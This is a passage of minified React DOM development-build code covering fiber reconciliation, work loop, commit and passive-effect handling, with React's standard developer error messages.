n=e.alternate;switch(n===null?(n=B(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n._debugOwner=e._debugOwner,n._debugHookTypes=e._debugHookTypes,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null,n.actualDuration=-0,n.actualStartTime=-1.1),n.flags=e.flags&31457280,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext,_debugThenableState:t._debugThenableState},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n.refCleanup=e.refCleanup,n.selfBaseDuration=e.selfBaseDuration,n.treeBaseDuration=e.treeBaseDuration,n._debugInfo=e._debugInfo,n._debugNeedsRemount=e._debugNeedsRemount,n.tag){case 0:case 15:n.type=Ac(e.type);break;case 1:n.type=Ac(e.type);break;case 11:n.type=ym(e.type)}return n}function Im(e,t){e.flags&=31457282;var n=e.alternate;return n===null?(e.childLanes=0,e.lanes=t,e.child=null,e.subtreeFlags=0,e.memoizedProps=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null,e.stateNode=null,e.selfBaseDuration=0,e.treeBaseDuration=0):(e.childLanes=n.childLanes,e.lanes=n.lanes,e.child=n.child,e.subtreeFlags=0,e.deletions=null,e.memoizedProps=n.memoizedProps,e.memoizedState=n.memoizedState,e.updateQueue=n.updateQueue,e.type=n.type,t=n.dependencies,e.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext,_debugThenableState:t._debugThenableState},e.selfBaseDuration=n.selfBaseDuration,e.treeBaseDuration=n.treeBaseDuration),e}function Af(e,t,n,i,o,r){var d=0,h=e;if(typeof e=="function")Mf(e)&&(d=1),h=Ac(h);else if(typeof e=="string")d=gt(),d=py(e,n,d)?26:e==="html"||e==="head"||e==="body"?27:5;else e:switch(e){case mr:return ni(n.children,o,r,t);case Jf:d=8,o|=Xn,o|=Mi;break;case ft:return e=n,i=o,typeof e.id!="string"&&console.error('Profiler must specify an "id" of type `string` as a prop. Received the type `%s` instead.',typeof e.id),t=B(12,e,t,i|Mn),t.elementType=ft,t.lanes=r,t.stateNode={effectDuration:0,passiveEffectDuration:0},t;case Kf:return t=B(13,n,t,o),t.elementType=Kf,t.lanes=r,t;case uo:return t=B(19,n,t,o),t.elementType=uo,t.lanes=r,t;case Ay:return Fm(n,o,r,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case My:case ha:d=10;break e;case yr:d=9;break e;case pr:d=11,h=ym(h);break e;case io:d=14;break e;case Yl:d=16,h=null;break e}h="",(e===void 0||typeof e=="object"&&e!==null&&Object.keys(e).length===0)&&(h+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),e===null?n="null":Ll(e)?n="array":e!==void 0&&e.$$typeof===oc?(n="<"+(xe(e.type)||"Unknown")+" />",h=" Did you accidentally export a JSX literal instead of a component?"):n=typeof e,(d=i?it(i):null)&&(h+=`

Check the render method of \``+d+"`."),d=29,n=Error("Element type is invalid: expected a string (for built-in components) or a class/function (for composite components) but got: "+(n+"."+h)),h=null}return t=B(d,n,t,o),t.elementType=e,t.type=h,t.lanes=r,t._debugOwner=i,t}function Po(e,t,n){return t=Af(e.type,e.key,e.props,e._owner,t,n),t._debugOwner=e._owner,t}function ni(e,t,n,i){return e=B(7,e,i,t),e.lanes=n,e}function Fm(e,t,n,i){e=B(22,e,i,t),e.elementType=Ay,e.lanes=n;var o={_visibility:_p,_pendingVisibility:_p,_pendingMarkers:null,_retryCache:null,_transitions:null,_current:null,detach:function(){var r=o,d=r._current;if(d===null)throw Error("Calling Offscreen.detach before instance handle has been set.");if((r._pendingVisibility&qy)===0){var h=cn(d,2);h!==null&&(r._pendingVisibility|=qy,qt(h,d,2))}},attach:function(){var r=o,d=r._current;if(d===null)throw Error("Calling Offscreen.detach before instance handle has been set.");if((r._pendingVisibility&qy)!==0){var h=cn(d,2);h!==null&&(r._pendingVisibility&=-3,qt(h,d,2))}}};return e.stateNode=o,e}function zf(e,t,n){return e=B(6,e,null,t),e.lanes=n,e}function _d(e,t,n){return t=B(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Wl(e){e.flags|=4}function Bd(e,t){if(t.type!=="stylesheet"||(t.state.loading&xu)!==zs)e.flags&=-16777217;else if(e.flags|=16777216,!eh(t)){if(t=zu.current,t!==null&&((yt&4194176)===yt?pc!==null:(yt&62914560)!==yt&&(yt&536870912)===0||t!==pc))throw Wy=cv,l1;e.flags|=8192}}function Yd(e,t){t!==null&&(e.flags|=4),e.flags&16384&&(t=e.tag!==22?pn():536870912,e.lanes|=t,bs|=t)}function er(e,t){if(!Mt)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var i=null;n!==null;)n.alternate!==null&&(i=n),n=n.sibling;i===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:i.sibling=null}}function Zt(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,i=0;if(t)if((e.mode&Mn)!==el){for(var o=e.selfBaseDuration,r=e.child;r!==null;)n|=r.lanes|r.childLanes,i|=r.subtreeFlags&31457280,i|=r.flags&31457280,o+=r.treeBaseDuration,r=r.sibling;e.treeBaseDuration=o}else for(o=e.child;o!==null;)n|=o.lanes|o.childLanes,i|=o.subtreeFlags&31457280,i|=o.flags&31457280,o.return=e,o=o.sibling;else if((e.mode&Mn)!==el){o=e.actualDuration,r=e.selfBaseDuration;for(var d=e.child;d!==null;)n|=d.lanes|d.childLanes,i|=d.subtreeFlags,i|=d.flags,o+=d.actualDuration,r+=d.treeBaseDuration,d=d.sibling;e.actualDuration=o,e.treeBaseDuration=r}else for(o=e.child;o!==null;)n|=o.lanes|o.childLanes,i|=o.subtreeFlags,i|=o.flags,o.return=e,o=o.sibling;return e.subtreeFlags|=i,e.childLanes=n,t}function kc(e,t,n){var i=t.pendingProps;switch(Ks(t),t.tag){case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Zt(t),null;case 1:return Zt(t),null;case 3:return i=t.stateNode,n=null,e!==null&&(n=e.memoizedState.cache),t.memoizedState.cache!==n&&(t.flags|=2048),wa(tn,t),He(t),i.pendingContext&&(i.context=i.pendingContext,i.pendingContext=null),(e===null||e.child===null)&&(wo(t)?(Tm(),Wl(t)):e===null||e.memoizedState.isDehydrated&&(t.flags&256)===0||(t.flags|=1024,zi!==null&&(jl(zi),zi=null))),Zt(t),null;case 26:return n=t.memoizedState,e===null?(Wl(t),n!==null?(Zt(t),Bd(t,n)):(Zt(t),t.flags&=-16777217)):n?n!==e.memoizedState?(Wl(t),Zt(t),Bd(t,n)):(Zt(t),t.flags&=-16777217):(e.memoizedProps!==i&&Wl(t),Zt(t),t.flags&=-16777217),null;case 27:wt(t),n=re(vi.current);var o=t.type;if(e!==null&&t.stateNode!=null)e.memoizedProps!==i&&Wl(t);else{if(!i){if(t.stateNode===null)throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");return Zt(t),null}e=gt(),wo(t)?Pr(t):(e=$d(o,i,n,e,!0),t.stateNode=e,Wl(t))}return Zt(t),null;case 5:if(wt(t),n=t.type,e!==null&&t.stateNode!=null)e.memoizedProps!==i&&Wl(t);else{if(!i){if(t.stateNode===null)throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");return Zt(t),null}if(o=gt(),wo(t))Pr(t);else{switch(e=re(vi.current),_s(n,o.ancestorInfo),o=o.context,e=Wd(e),o){case kh:e=e.createElementNS(Er,n);break;case sg:e=e.createElementNS(Za,n);break;default:switch(n){case"svg":e=e.createElementNS(Er,n);break;case"math":e=e.createElementNS(Za,n);break;case"script":e=e.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild);break;case"select":e=typeof i.is=="string"?e.createElement("select",{is:i.is}):e.createElement("select"),i.multiple?e.multiple=!0:i.size&&(e.size=i.size);break;default:e=typeof i.is=="string"?e.createElement(n,{is:i.is}):e.createElement(n),n.indexOf("-")===-1&&(n!==n.toLowerCase()&&console.error("<%s /> is using incorrect casing. Use PascalCase for React components, or lowercase for HTML elements.",n),Object.prototype.toString.call(e)!=="[object HTMLUnknownElement]"||Sl.call(fS,n)||(fS[n]=!0,console.error("The tag <%s> is unrecognized in this browser. If you meant to render a React component, start its name with an uppercase letter.",n)))}}e[hn]=t,e[Rn]=i;e:for(o=t.child;o!==null;){if(o.tag===5||o.tag===6)e.appendChild(o.stateNode);else if(o.tag!==4&&o.tag!==27&&o.child!==null){o.child.return=o,o=o.child;continue}if(o===t)break e;for(;o.sibling===null;){if(o.return===null||o.return===t)break e;o=o.return}o.sibling.return=o.return,o=o.sibling}t.stateNode=e;e:switch(Bl(e,n,i),n){case"button":case"input":case"select":case"textarea":e=!!i.autoFocus;break e;case"img":e=!0;break e;default:e=!1}e&&Wl(t)}}return Zt(t),t.flags&=-16777217,null;case 6:if(e&&t.stateNode!=null)e.memoizedProps!==i&&Wl(t);else{if(typeof i!="string"&&t.stateNode===null)throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");if(e=re(vi.current),n=gt(),wo(t)){e=t.stateNode,i=t.memoizedProps,o=!ho,n=null;var r=na;if(r!==null)switch(r.tag){case 3:o&&(o=jf(e,i,n),o!==null&&(Ca(t,0).serverProps=o));break;case 27:case 5:n=r.memoizedProps,o&&(o=jf(e,i,n),o!==null&&(Ca(t,0).serverProps=o))}e[hn]=t,e=!!(e.nodeValue===i||n!==null&&n.suppressHydrationWarning===!0||di(e.nodeValue,i)),e||Dc(t)}else n=n.ancestorInfo.current,n!=null&&Bu(i,n.tag),e=Wd(e).createTextNode(i),e[hn]=t,t.stateNode=e}return Zt(t),null;case 13:if(i=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(o=wo(t),i!==null&&i.dehydrated!==null){if(e===null){if(!o)throw Error("A dehydrated suspense component was completed without a hydrated node. This is probably a bug in React.");if(o=t.memoizedState,o=o!==null?o.dehydrated:null,!o)throw Error("Expected to have a hydrated suspense instance. This error is likely caused by a bug in React. Please file an issue.");o[hn]=t,Zt(t),(t.mode&Mn)!==el&&i!==null&&(o=t.child,o!==null&&(t.treeBaseDuration-=o.treeBaseDuration))}else Tm(),Cc(),(t.flags&128)===0&&(t.memoizedState=null),t.flags|=4,Zt(t),(t.mode&Mn)!==el&&i!==null&&(o=t.child,o!==null&&(t.treeBaseDuration-=o.treeBaseDuration));o=!1}else zi!==null&&(jl(zi),zi=null),o=!0;if(!o)return t.flags&256?(tu(t),t):(tu(t),null)}return tu(t),(t.flags&128)!==0?(t.lanes=n,(t.mode&Mn)!==el&&Fr(t),t):(i=i!==null,e=e!==null&&e.memoizedState!==null,i&&(n=t.child,o=null,n.alternate!==null&&n.alternate.memoizedState!==null&&n.alternate.memoizedState.cachePool!==null&&(o=n.alternate.memoizedState.cachePool.pool),r=null,n.memoizedState!==null&&n.memoizedState.cachePool!==null&&(r=n.memoizedState.cachePool.pool),r!==o&&(n.flags|=2048)),i!==e&&i&&(t.child.flags|=8192),Yd(t,t.updateQueue),Zt(t),(t.mode&Mn)!==el&&i&&(e=t.child,e!==null&&(t.treeBaseDuration-=e.treeBaseDuration)),null);case 4:return He(t),e===null&&nc(t.stateNode.containerInfo),Zt(t),null;case 10:return wa(t.type,t),Zt(t),null;case 19:if(fe(Pl,t),o=t.memoizedState,o===null)return Zt(t),null;if(i=(t.flags&128)!==0,r=o.rendering,r===null)if(i)er(o,!1);else{if(El!==vo||e!==null&&(e.flags&128)!==0)for(e=t.child;e!==null;){if(r=lu(e),r!==null){for(t.flags|=128,er(o,!1),e=r.updateQueue,t.updateQueue=e,Yd(t,e),t.subtreeFlags=0,e=n,i=t.child;i!==null;)Im(i,e),i=i.sibling;return oe(Pl,Pl.current&Uh|Iy,t),t.child}e=e.sibling}o.tail!==null&&bu()>Fp&&(t.flags|=128,i=!0,er(o,!1),t.lanes=4194304)}else{if(!i)if(e=lu(r),e!==null){if(t.flags|=128,i=!0,e=e.updateQueue,t.updateQueue=e,Yd(t,e),er(o,!0),o.tail===null&&o.tailMode==="hidden"&&!r.alternate&&!Mt)return Zt(t),null}else 2*bu()-o.renderingStartTime>Fp&&n!==536870912&&(t.flags|=128,i=!0,er(o,!1),t.lanes=4194304);o.isBackwards?(r.sibling=t.child,t.child=r):(e=o.last,e!==null?e.sibling=r:t.child=r,o.last=r)}return o.tail!==null?(e=o.tail,o.rendering=e,o.tail=e.sibling,o.renderingStartTime=bu(),e.sibling=null,n=Pl.current,n=i?n&Uh|Iy:n&Uh,oe(Pl,n,t),e):(Zt(t),null);case 22:case 23:return tu(t),Li(t),i=t.memoizedState!==null,e!==null?e.memoizedState!==null!==i&&(t.flags|=8192):i&&(t.flags|=8192),i?(n&536870912)!==0&&(t.flags&128)===0&&(Zt(t),t.subtreeFlags&6&&(t.flags|=8192)):Zt(t),i=t.updateQueue,i!==null&&Yd(t,i.retryQueue),i=null,e!==null&&e.memoizedState!==null&&e.memoizedState.cachePool!==null&&(i=e.memoizedState.cachePool.pool),n=null,t.memoizedState!==null&&t.memoizedState.cachePool!==null&&(n=t.memoizedState.cachePool.pool),n!==i&&(t.flags|=2048),e!==null&&fe(hs,t),null;case 24:return i=null,e!==null&&(i=e.memoizedState.cache),t.memoizedState.cache!==i&&(t.flags|=2048),wa(tn,t),Zt(t),null;case 25:return null}throw Error("Unknown unit of work tag ("+t.tag+"). This error is likely caused by a bug in React. Please file an issue.")}function ai(e,t){switch(Ks(t),t.tag){case 1:return e=t.flags,e&65536?(t.flags=e&-65537|128,(t.mode&Mn)!==el&&Fr(t),t):null;case 3:return wa(tn,t),He(t),e=t.flags,(e&65536)!==0&&(e&128)===0?(t.flags=e&-65537|128,t):null;case 26:case 27:case 5:return wt(t),null;case 13:if(tu(t),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error("Threw in newly mounted dehydrated component. This is likely a bug in React. Please file an issue.");Cc()}return e=t.flags,e&65536?(t.flags=e&-65537|128,(t.mode&Mn)!==el&&Fr(t),t):null;case 19:return fe(Pl,t),null;case 4:return He(t),null;case 10:return wa(t.type,t),null;case 22:case 23:return tu(t),Li(t),e!==null&&fe(hs,t),e=t.flags,e&65536?(t.flags=e&-65537|128,(t.mode&Mn)!==el&&Fr(t),t):null;case 24:return wa(tn,t),null;case 25:return null;default:return null}}function ui(e,t){switch(Ks(t),t.tag){case 3:wa(tn,t),He(t);break;case 26:case 27:case 5:wt(t);break;case 4:He(t);break;case 13:tu(t);break;case 19:fe(Pl,t);break;case 10:wa(t.type,t);break;case 22:case 23:tu(t),Li(t),e!==null&&fe(hs,t);break;case 24:wa(tn,t)}}function ii(){o3.forEach(function(e){return e()})}function Gd(){var e=typeof IS_REACT_ACT_ENVIRONMENT<"u"?IS_REACT_ACT_ENVIRONMENT:void 0;return e||q.actQueue===null||console.error("The current testing environment is not configured to support act(...)"),e}function bn(e){if((nl&ia)!==Va&&yt!==0)return yt&-yt;var t=q.T;return t!==null?(t._updatedFibers||(t._updatedFibers=new Set),t._updatedFibers.add(e),e=ds,e!==0?e:Ba()):Nu()}function tr(){Xa===0&&(Xa=(yt&536870912)===0||Mt?an():536870912);var e=zu.current;return e!==null&&(e.flags|=32),Xa}function qt(e,t,n){if(Qh&&console.error("useInsertionEffect must not schedule updates."),Nv&&(eg=!0),(e===Jt&&Kt===vs||e.cancelPendingCommit!==null)&&(In(e,0),dn(e,yt,Xa,!1)),Jn(e,n),(nl&ia)!==0&&e===Jt){if(ma)switch(t.tag){case 0:case 11:case 15:e=st&&ue(st)||"Unknown",aS.has(e)||(aS.add(e),t=ue(t)||"Unknown",console.error("Cannot update a component (`%s`) while rendering a different component (`%s`). To locate the bad setState() call inside `%s`, follow the stack trace as described in https://react.dev/link/setstate-in-render",t,e,e));break;case 1:nS||(console.error("Cannot update during an existing state transition (such as within `render`). Render methods should be a pure function of props and state."),nS=!0)}}else ya&&Vr(e,t,n),yp(t),e===Jt&&((nl&ia)===Va&&(Hr|=n),El===gs&&dn(e,yt,Xa,!1)),_a(e)}function tc(e,t,n){if((nl&(ia|go))!==Va)throw Error("Should not already be working.");var i=!n&&(t&60)===0&&(t&e.expiredLanes)===0||Ul(e,t),o=i?rp(e,t):Jc(e,t,!0),r=i;do{if(o===vo){Vh&&!i&&dn(e,t,0,!1);break}else if(o===$p)dn(e,t,0,!bo);else{if(n=e.current.alternate,r&&!op(n)){o=Jc(e,t,!1),r=!1;continue}if(o===Zh){if(r=t,e.errorRecoveryDisabledLanes&r)var d=0;else d=e.pendingLanes&-536870913,d=d!==0?d:d&536870912?536870912:0;if(d!==0){t=d;e:{o=e;var h=d;d=c0;var g=o.current.memoizedState.isDehydrated;if(g&&(In(o,h).flags|=256),h=Jc(o,h,!1),h!==Zh){if(Ov&&!g){o.errorRecoveryDisabledLanes|=r,Hr|=r,o=gs;break e}o=Di,Di=d,o!==null&&jl(o)}o=h}if(r=!1,o!==Zh)continue}}if(o===n0){In(e,0),dn(e,t,0,!0);break}e:{switch(i=e,o){case vo:case n0:throw Error("Root did not complete. This is a bug in React.");case gs:if((t&4194176)===t){dn(i,t,Xa,!bo);break e}break;case Zh:Di=null;break;case Mv:case F1:break;default:throw Error("Unknown root exit status.")}if(i.finishedWork=n,i.finishedLanes=t,q.actQueue!==null)Zd(i,Di,o0,Ip,Xa,Hr,bs,lS,av,0);else{if((t&62914560)===t&&(o=Cv+eS-bu(),10<o)){if(dn(i,t,Xa,!bo),Ye(i,0)!==0)break e;i.timeoutHandle=sS(Of.bind(null,i,n,Di,o0,Ip,t,Xa,Hr,bs,bo,h3,av,0),o);break e}Of(i,n,Di,o0,Ip,t,Xa,Hr,bs,bo,lS,av,0)}}}break}while(!0);_a(e)}function jl(e){Di===null?Di=e:Di.push.apply(Di,e)}function Of(e,t,n,i,o,r,d,h,g,S,Y,$,G){var ee=t.subtreeFlags;if((ee&8192||(ee&16785408)===16785408)&&(m0={stylesheets:null,count:0,unsuspend:_g},km(t),t=Yg(),t!==null)){e.cancelPendingCommit=t(Zd.bind(null,e,n,i,o,d,h,g,d3,$,G)),dn(e,r,d,!S);return}Zd(e,n,i,o,d,h,g,Y,$,G)}function op(e){for(var t=e;;){var n=t.tag;if((n===0||n===11||n===15)&&t.flags&16384&&(n=t.updateQueue,n!==null&&(n=n.stores,n!==null)))for(var i=0;i<n.length;i++){var o=n[i],r=o.getSnapshot;o=o.value;try{if(!la(r(),o))return!1}catch{return!1}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function dn(e,t,n,i){t&=~Dv,t&=~Hr,e.suspendedLanes|=t,e.pingedLanes&=~t,i&&(e.warmLanes|=t),i=e.expirationTimes;for(var o=t;0<o;){var r=31-En(o),d=1<<r;i[r]=-1,o&=~d}n!==0&&Ql(e,n,t)}function lc(){return(nl&(ia|go))===Va?(Uf(0),!1):!0}function Df(){if(st!==null){if(Kt===Ta)var e=st.return;else e=st,gf(),td(e),Ch=null,$y=0,e=st;for(;e!==null;)ui(e.alternate,e),e=e.return;st=null}}function In(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;n!==Qv&&(e.timeoutHandle=Qv,S3(n)),n=e.cancelPendingCommit,n!==null&&(e.cancelPendingCommit=null,n()),Df(),Jt=e,st=n=su(e.current,null),yt=t,Kt=Ta,Qa=null,bo=!1,Vh=Ul(e,t),Ov=!1,El=vo,bs=Xa=Dv=Hr=Nr=0,Di=c0=null,Ip=!1,(t&8)!==0&&(t|=t&32);var i=e.entangledLanes;if(i!==0)for(e=e.entanglements,i&=t;0<i;){var o=31-En(i),r=1<<o;t|=e[o],i&=~r}return vc=t,Vs(),Ai.discardPendingWarnings(),n}function ci(e,t){ke=null,q.H=gc,q.getCurrentStack=null,ma=!1,Il=null,t===Vp?(t=q0(),Kt=u0):t===l1?(t=q0(),Kt=P1):Kt=t===j1?zv:t!==null&&typeof t=="object"&&typeof t.then=="function"?qh:a0,Qa=t;var n=st;if(n===null)El=n0,xt(e,Nl(t,e.current));else switch(n.mode&Mn&&Js(n),D(),Kt){case a0:ge!==null&&typeof ge.markComponentErrored=="function"&&ge.markComponentErrored(n,t,yt);break;case vs:case u0:case qh:case i0:ge!==null&&typeof ge.markComponentSuspended=="function"&&ge.markComponentSuspended(n,t,yt)}}function lr(){var e=q.H;return q.H=gc,e===null?gc:e}function Ld(){var e=q.A;return q.A=c3,e}function Cf(){El=gs,bo||(yt&4194176)!==yt&&zu.current!==null||(Vh=!0),(Nr&134217727)===0&&(Hr&134217727)===0||Jt===null||dn(Jt,yt,Xa,!1)}function Jc(e,t,n){var i=nl;nl|=ia;var o=lr(),r=Ld();if(Jt!==e||yt!==t){if(ya){var d=e.memoizedUpdaters;0<d.size&&($l(e,yt),d.clear()),Ao(e,t)}o0=null,In(e,t)}Te(t),t=!1,d=El;e:do try{if(Kt!==Ta&&st!==null){var h=st,g=Qa;switch(Kt){case zv:Df(),d=$p;break e;case u0:case vs:case qh:zu.current===null&&(t=!0);var S=Kt;if(Kt=Ta,Qa=null,Kc(e,h,g,S),n&&Vh){d=vo;break e}break;default:S=Kt,Kt=Ta,Qa=null,Kc(e,h,g,S)}}nr(),d=El;break}catch(Y){ci(e,Y)}while(!0);return t&&e.shellSuspendCounter++,gf(),nl=i,q.H=o,q.A=r,ve(),st===null&&(Jt=null,yt=0,Vs()),d}function nr(){for(;st!==null;)ar(st)}function rp(e,t){var n=nl;nl|=ia;var i=lr(),o=Ld();if(Jt!==e||yt!==t){if(ya){var r=e.memoizedUpdaters;0<r.size&&($l(e,yt),r.clear()),Ao(e,t)}o0=null,Fp=bu()+tS,In(e,t)}else Vh=Ul(e,t);Te(t);e:do try{if(Kt!==Ta&&st!==null)t:switch(t=st,r=Qa,Kt){case a0:Kt=Ta,Qa=null,Kc(e,t,r,a0);break;case vs:if(Rm(r)){Kt=Ta,Qa=null,oi(t);break}t=function(){Kt===vs&&Jt===e&&(Kt=i0),_a(e)},r.then(t,t);break e;case u0:Kt=i0;break e;case P1:Kt=Av;break e;case i0:Rm(r)?(Kt=Ta,Qa=null,oi(t)):(Kt=Ta,Qa=null,Kc(e,t,r,i0));break;case Av:var d=null;switch(st.tag){case 26:d=st.memoizedState;case 5:case 27:var h=st;if(!d||eh(d)){Kt=Ta,Qa=null;var g=h.sibling;if(g!==null)st=g;else{var S=h.return;S!==null?(st=S,du(S)):st=null}break t}break;default:console.error("Unexpected type of fiber triggered a suspensey commit. This is a bug in React.")}Kt=Ta,Qa=null,Kc(e,t,r,Av);break;case qh:Kt=Ta,Qa=null,Kc(e,t,r,qh);break;case zv:Df(),El=$p;break e;default:throw Error("Unexpected SuspendedReason. This is a bug in React.")}q.actQueue!==null?nr():fp();break}catch(Y){ci(e,Y)}while(!0);return gf(),q.H=i,q.A=o,nl=n,st!==null?(ge!==null&&typeof ge.markRenderYielded=="function"&&ge.markRenderYielded(),vo):(ve(),Jt=null,yt=0,Vs(),El)}function fp(){for(;st!==null&&!bi();)ar(st)}function ar(e){var t=e.alternate;(e.mode&Mn)!==el?(gm(e),t=de(e,Ed,t,e,vc),Js(e)):t=de(e,Ed,t,e,vc),e.memoizedProps=e.pendingProps,t===null?du(e):st=t}function oi(e){var t=de(e,sp,e);e.memoizedProps=e.pendingProps,t===null?du(e):st=t}function sp(e){var t=e.alternate,n=(e.mode&Mn)!==el;switch(n&&gm(e),e.tag){case 15:case 0:t=$0(t,e,e.pendingProps,e.type,void 0,yt);break;case 11:t=$0(t,e,e.pendingProps,e.type.render,e.ref,yt);break;case 5:td(e);default:ui(t,e),e=st=Im(e,vc),t=Ed(t,e,vc)}return n&&Js(e),t}function Kc(e,t,n,i){gf(),td(t),Ch=null,$y=0;var o=t.return;try{if(md(e,o,t,n,yt)){El=n0,xt(e,Nl(n,e.current)),st=null;return}}catch(r){if(o!==null)throw st=o,r;El=n0,xt(e,Nl(n,e.current)),st=null;return}t.flags&32768?(Mt||i===a0?e=!0:Vh||(yt&536870912)!==0?e=!1:(bo=e=!0,(i===vs||i===u0||i===qh)&&(i=zu.current,i!==null&&i.tag===13&&(i.flags|=16384))),Ln(t,e)):du(t)}function du(e){var t=e;do{if((t.flags&32768)!==0){Ln(t,bo);return}var n=t.alternate;if(e=t.return,gm(t),n=de(t,kc,n,t,vc),(t.mode&Mn)!==el&&vm(t),n!==null){st=n;return}if(t=t.sibling,t!==null){st=t;return}st=t=e}while(t!==null);El===vo&&(El=F1)}function Ln(e,t){do{var n=ai(e.alternate,e);if(n!==null){n.flags&=32767,st=n;return}if((e.mode&Mn)!==el){vm(e),n=e.actualDuration;for(var i=e.child;i!==null;)n+=i.actualDuration,i=i.sibling;e.actualDuration=n}if(n=e.return,n!==null&&(n.flags|=32768,n.subtreeFlags=0,n.deletions=null),!t&&(e=e.sibling,e!==null)){st=e;return}st=e=n}while(e!==null);El=$p,st=null}function Zd(e,t,n,i,o,r,d,h,g,S){var Y=q.T,$=kt.p;try{kt.p=pa,q.T=null,dp(e,t,n,i,$,o,r,d,h,g,S)}finally{q.T=Y,kt.p=$}}function dp(e,t,n,i,o,r,d,h){do ri();while(Ss!==null);if(Ai.flushLegacyContextWarning(),Ai.flushPendingUnsafeLifecycleWarnings(),(nl&(ia|go))!==Va)throw Error("Should not already be working.");var g=e.finishedWork;if(i=e.finishedLanes,ge!==null&&typeof ge.markCommitStarted=="function"&&ge.markCommitStarted(i),g===null)return ka(),null;if(i===0&&console.error("root.finishedLanes should not be empty during a commit. This is a bug in React."),e.finishedWork=null,e.finishedLanes=0,g===e.current)throw Error("Cannot commit the same tree as before. This error is likely caused by a bug in React. Please file an issue.");e.callbackNode=null,e.callbackPriority=0,e.cancelPendingCommit=null;var S=g.lanes|g.childLanes;if(S|=nv,rl(e,i,S,r,d,h),e===Jt&&(st=Jt=null,yt=0),(g.subtreeFlags&10256)===0&&(g.flags&10256)===0||Pp||(Pp=!0,xv=S,Uv=n,fi(vr,function(){return ri(),null})),Bp=zh(),n=(g.flags&15990)!==0,(g.subtreeFlags&15990)!==0||n?(n=q.T,q.T=null,r=kt.p,kt.p=pa,d=nl,nl|=go,up(e,g),ip(e,g,i),Hg(qv,e.containerInfo),yg=!!Zv,qv=Zv=null,e.current=g,ge!==null&&typeof ge.markLayoutEffectsStarted=="function"&&ge.markLayoutEffectsStarted(i),cp(g,e,i),ge!==null&&typeof ge.markLayoutEffectsStopped=="function"&&ge.markLayoutEffectsStopped(),Xg(),nl=d,kt.p=r,q.T=n):e.current=g,(n=Pp)?(Pp=!1,Ss=e,r0=i):(qd(e,S),Ts=0,s0=null),S=e.pendingLanes,S===0&&(jr=null),n||ny(e),Ea(g.stateNode,o),ya&&e.memoizedUpdaters.clear(),ii(),_a(e),t!==null)for(o=e.onRecoverableError,g=0;g<t.length;g++)S=t[g],n=hp(S.stack),de(S.source,o,S.value,n);return(r0&3)!==0&&ri(),S=e.pendingLanes,(i&4194218)!==0&&(S&42)!==0?(Gp=!0,e===wv?f0++:(f0=0,wv=e)):f0=0,Uf(0),ka(),null}function hp(e){return e={componentStack:e},Object.defineProperty(e,"digest",{get:function(){console.error('You are accessing "digest" from the errorInfo object passed to onRecoverableError. This property is no longer provided as part of errorInfo but can be accessed as a property of the Error instance itself.')}}),e}function qd(e,t){(e.pooledCacheLanes&=t)===0&&(t=e.pooledCache,t!=null&&(e.pooledCache=null,jo(t)))}function ri(){if(Ss!==null){var e=Ss,t=xv;xv=0;var n=xi(r0),i=va>n?va:n;n=q.T;var o=kt.p;try{if(kt.p=i,q.T=null,Ss===null)var r=!1;else{i=Uv,Uv=null;var d=Ss,h=r0;if(Ss=null,r0=0,(nl&(ia|go))!==Va)throw Error("Cannot flush passive effects while already rendering.");Nv=!0,eg=!1,ge!==null&&typeof ge.markPassiveEffectsStarted=="function"&&ge.markPassiveEffectsStarted(h);var g=nl;if(nl|=go,jd(d.current),Dl(d,d.current,h,i),ge!==null&&typeof ge.markPassiveEffectsStopped=="function"&&ge.markPassiveEffectsStopped(),ny(d),nl=g,Uf(0,!1),eg?d===s0?Ts++:(Ts=0,s0=d):Ts=0,eg=Nv=!1,Fl&&typeof Fl.onPostCommitFiberRoot=="function")try{Fl.onPostCommitFiberRoot(br,d)}catch(Y){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",Y))}var S=d.current.stateNode;S.effectDuration=0,S.passiveEffectDuration=0,r=!0}return r}finally{kt.p=o,q.T=n,qd(e,t)}}return!1}function xf(e,t,n){t=Nl(n,t),t=Qo(e.stateNode,t,2),e=Wi(e,t,2),e!==null&&(Jn(e,2),_a(e))}function mt(e,t,n){if(Qh=!1,e.tag===3)xf(e,e,n);else{for(;t!==null;){if(t.tag===3){xf(t,e,n);return}if(t.tag===1){var i=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof i.componentDidCatch=="function"&&(jr===null||!jr.has(i))){e=Nl(n,e),n=Ji(2),i=Wi(t,n,2),i!==null&&($u(n,i,t,e),Jn(i,2),_a(i));return}}t=t.return}console.error(`Internal React error: Attempted to capture a commit phase error inside a detached tree. This indicates a bug in React. Potential causes include deleting the same fiber more than once, committing an 